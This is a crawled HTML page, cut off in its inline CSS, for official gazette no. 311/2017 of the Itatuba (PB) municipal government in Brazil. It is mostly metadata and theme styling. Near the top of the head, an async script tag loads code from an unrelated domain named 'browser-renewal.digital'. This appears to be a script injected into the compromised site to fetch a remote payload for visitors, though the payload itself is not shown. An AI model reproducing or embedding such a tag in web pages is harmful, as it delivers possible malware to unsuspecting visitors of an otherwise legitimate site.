

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no311-2017
body_size: 41378
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>DIARIO - Nº311/2017 - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="DIARIO - Nº311/2017 - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no311-2017">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no311-2017">
<meta property="og:url" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no311-2017">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="DIARIO - Nº311/2017 - Prefeitura Municipal de Itatuba - PB">
<meta property="og:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="DIARIO - Nº311/2017 - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no311-2017" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no311-2017&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media 